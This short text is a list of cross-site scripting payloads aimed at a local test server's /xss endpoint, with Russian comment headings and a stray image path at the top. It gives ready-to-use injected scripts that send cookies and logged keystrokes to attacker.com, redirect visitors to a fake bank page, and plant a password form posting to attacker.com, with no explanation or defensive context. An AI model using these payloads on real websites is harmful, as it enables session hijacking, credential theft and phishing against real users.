 # Кража cookies
http://127.0.0.1:5000/xss?code=<script>fetch('http://attacker.com/steal?cookie='+document.cookie)</script>
# Кейлоггинг
http://127.0.0.1:5000/xss?code=<script>document.onkeypress=function(e){fetch('http://attacker.com/log?key='+e.key)}</script>
# Перенаправление на фишинговую страницу
http://127.0.0.1:5000/xss?code=<script>window.location='http://fake-bank.com'</script>
# Создание фиктивных форм
http://127.0.0.1:5000/xss?code=<form action="http://attacker.com/steal"><input name="password"><button>Submit</button></form>